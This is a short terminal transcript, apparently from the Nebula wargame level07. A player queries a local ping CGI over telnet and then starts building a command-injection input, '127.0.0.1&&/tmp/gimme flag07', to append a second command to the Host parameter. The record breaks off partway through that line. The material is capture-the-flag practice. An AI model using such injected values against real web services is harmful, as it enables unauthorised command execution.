 level07@nebula:/home/flag07$ telnet localhost 7007
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
GET /index.cgi?Host=127.0.0.1 HTTP/1.1
Host: localhost
Connection: close
HTTP/1.0 200 OK
Content-type: text/html
<html><head><title>Ping results</title></head><body><pre>PING 127.0.0.1 (127.0.0
.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.010 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_req=3 ttl=64 time=0.015 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.010/0.013/0.015/0.003 ms
</pre></body></html>Connection closed by foreign host.
level07@nebula:/home/flag07$
level07@nebula:/home/flag07$ echo "127.0.0.1&&/tmp/gimme flag07" | perl -ne 'pri
nt m